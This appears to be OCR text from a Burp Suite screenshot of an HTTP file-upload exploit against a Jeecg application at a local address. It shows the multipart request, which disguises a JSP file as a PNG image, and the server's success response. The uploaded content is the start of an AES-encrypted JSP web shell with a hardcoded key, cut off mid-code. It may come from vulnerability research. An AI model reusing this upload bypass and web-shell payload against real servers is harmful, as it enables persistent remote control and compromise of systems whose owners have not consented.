 Go Cancel < > Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex
Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Length: 2070
Content-Type: multipart/form-data; boundary=6a95d6033a9ad96b666e2b83bac49a9e
--6a95d6033a9ad96b666e2b83bac49a9e
Content-Disposition: form-data; name="file"; filename="1.jsp"
Content-Type: image/png
<%@page import="java.util.*,java.io.*,javax.crypto.*,javax.crypto.spec.*" %>
<%!
private byte[] Decrypt(byte[] data) throws Exception
{
String k="e45e329feb5d925b";
javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES/ECB/PKCS5Padding");c.init(2,new
Response
Raw Headers Hex
HTTP/1.1 200
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Set-Cookie: JSESSIONID=BB9D51065F98875CF2DE4C48B1968E80; Path=/jeecg; HttpOnly
Content-Type: text/html;charset=UTF-8
Date: Thu, 25 Aug 2022 04:52:16 GMT
Connection: close
Content-Length: 136
{"attributes":null,"obj":null,"success":true,"jsonStr":"{\"msg\":\"图标
录入成功\",\"success\":true}","msg":"图标 录入成功"}